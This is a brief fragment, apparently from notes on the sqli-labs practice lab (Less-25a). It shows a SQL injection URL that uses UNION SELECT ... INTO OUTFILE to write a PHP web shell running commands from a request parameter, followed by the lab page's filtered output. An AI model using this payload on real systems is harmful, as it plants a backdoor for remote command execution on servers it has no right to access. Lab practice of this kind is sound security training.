 192.168.84.233/sqli-labs/Less-25a/?id=1 union select 1,2,"<?php system ($_REQUEST['cmd']);?>" into outfile '/var/www/html/tests/a1.php' --+
Welcome Dhakkan
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 union select 1,2,"" into outfile '/var/www/html/tests/a1.php' --